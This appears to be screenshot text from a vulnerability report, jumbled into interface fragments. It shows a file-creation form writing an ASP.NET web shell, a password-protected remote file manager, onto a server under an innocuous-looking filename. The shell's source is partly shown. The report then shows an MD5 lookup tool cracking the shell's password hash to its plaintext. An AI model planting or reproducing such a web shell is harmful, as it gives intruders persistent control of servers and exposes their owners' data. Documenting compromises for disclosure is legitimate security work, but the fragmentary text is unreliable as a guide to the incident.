 当前文件（创建新的文件名和新文件）
D:\pkpmweb(hebjzxh)\workflow\wprocesist.aspx
文件内容
<script runat="server">
'---------Setting Start---------
'Here, modify the default password to yours, MD5 Hash
Const PASSWORD as string = "d2ae976cb609a1cbf334fd76a3ba7c54"
'Session name, avoid session crash
Const SESSIONNAME as string = "webadmin2"
'---------Setting End---------
Dim SORTFILED As String
Sub Page_load(sender As Object, E As EventArgs)
Dim error_x as Exception
Try
If Session(SESSIONNAME) = 0 Then
ShowLogin()
Else
ShowMain()
If not IsPostBack Then
Select Case Request("action")
Case "goto"
CDir.Text = Request("src")
Call ShowFolders(CDir.Text)
Case "copy"
Call ShowCopy(Request("src"))
Case "cut"
提交 返回
Md5多接口查询工具 - b0y
查询数据: d2ae976cb609a1cbf334fd76a3ba7c54 32 查询 停止
双击复制:
md5(16,d2ae976cb609a1cbf334fd76a3ba7c54)=df945ca76bdcdfb8
md5(32,d2ae976cb609a1cbf334fd76a3ba7c54)=982cbe66df945ca76bdcdfb87f716dbe
Module Resule [双击复制]
0x50sec查询模块1.1 - 0x50secMd5.dll <!DOCTYPE html><html lang="zh-cn"> <head> ...
Cmd5查询模块1.2 - Cmd5.dll aosemp
HashCrack查询模块1.0 - HashCrack.dll 0
Md5.CC查询模块1.0 - Md5.CC.dll 404-找不到文件或目录。服务器错误404-找不到文...
Md5asia查询模块1.0 - Md5asia.dll 未找到，已加入后台处理
Md5.com.cn查询模块1.1 - md5comcn.dll
Md5.HK查询模块1.1 - Md5hk.dll
Md5this查询模块1.0 - Md5this.dll Could not resolve
SilicMd5查询模块1.1 - Silicmd5.dll 抱歉~~暂没有此MD5的数据。提交此MD5
Somd5查询模块1.3 - Somd5.dll
Xmd5查询模块1.1 - Xmd5.dll 请登录!
全选 反选 不选 获取更多插件...
www.aipp.me 已复制 - aosemp
www.wooyun.org
加速器 下载